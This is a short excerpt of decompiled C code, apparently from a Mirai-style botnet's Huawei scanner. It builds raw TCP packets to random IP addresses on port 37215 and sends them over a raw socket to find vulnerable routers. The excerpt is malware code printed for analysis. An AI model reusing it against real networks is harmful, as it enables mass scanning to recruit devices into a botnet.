 99 *(_QWORD *)&paddr.sin_family = 0LL;
100 *(_QWORD *)paddr.sin_zero = 0LL;
101 iph_0 = (iphdr *)huaweiscanner_scanner_rawpkt;
102 tcph_0 = (tcphdr *)&huaweiscanner_scanner_rawpkt[20];
103 v4 = rand_next();
104 iph_0->id = v4;
105 iph_0->saddr = LOCAL_ADDR;
106 iph_0->daddr = huaweiscanner_get_random_ip();
107 iph_0->check = 0;
108 v5 = checksum_generic((uint16_t *)iph_0, 0x14u);
109 iph_0->check = v5;
110 v6 = ntohs(37215LL);
111 tcph_0->dest = v6;
112 tcph_0->seq = iph_0->daddr;
113 tcph_0->check = 0;
114 v7 = ntohs(20LL);
115 v8 = checksum_tcpudp(iph_0, tcph_0, v7, 20);
116 tcph_0->check = v8;
117 paddr.sin_family = 2;
118 paddr.sin_addr.s_addr = iph_0->daddr;
119 paddr.sin_port = tcph_0->dest;
120 sendto((unsigned int)huaweiscanner_rsck, huaweiscanner_scanner_rawpkt, 40LL, 0x4000LL, &paddr, 16LL);